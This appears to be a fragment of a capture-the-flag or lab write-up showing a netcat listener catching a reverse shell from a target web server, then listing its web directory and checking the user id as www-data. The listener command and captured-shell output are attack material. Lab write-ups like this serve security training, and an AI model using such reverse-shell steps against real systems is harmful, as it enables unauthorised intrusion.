 └─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [ ] from (UNKNOWN) [10.10.183.11] 38812
sh: 0: can't access tty; job control turned off
$ ls -lah
total 52K
drwxr-xr-x 2 www-data www-data 4.0K Jun  1 01:00 .
drwxr-xr-x 3 root     root     4.0K Aug  8  2023 ..
-rw-rw-r-- 1 www-data www-data 2.1K Jul 12  2023 administration.php
-rw-rw-r-- 1 www-data www-data  307 Jun 23  2023 config.php
-rw-rw-r-- 1 www-data www-data 1.3K Jul 12  2023 index.php
-rw-rw-r-- 1 www-data www-data 5.9K Jul 12  2023 login.php
-rw-rw-r-- 1 www-data www-data  220 Jun 23  2023 logout.php
-rw-rw-r-- 1 www-data www-data  440 Jun 23  2023 navbar.php
-rw-rw-r-- 1 www-data www-data   88 Jun 23  2023 service_status.sh
-rwxr-xr-x 1 www-data www-data   95 May 24 17:50 shell.sh
-rw-rw-r-- 1 www-data www-data 3.0K Jun 23  2023 signup.php
-rw-rw-r-- 1 www-data www-data 1.9K Jun 23  2023 style.css
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)